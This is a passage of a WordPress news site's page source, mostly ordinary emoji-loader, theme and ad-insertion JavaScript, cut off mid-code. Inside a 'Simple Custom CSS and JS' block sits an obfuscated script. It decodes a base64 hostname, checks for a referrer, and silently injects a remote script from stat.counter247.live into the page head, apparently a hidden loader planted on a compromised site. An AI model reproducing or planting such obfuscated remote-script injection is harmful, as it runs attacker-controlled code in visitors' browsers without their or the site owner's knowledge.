const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
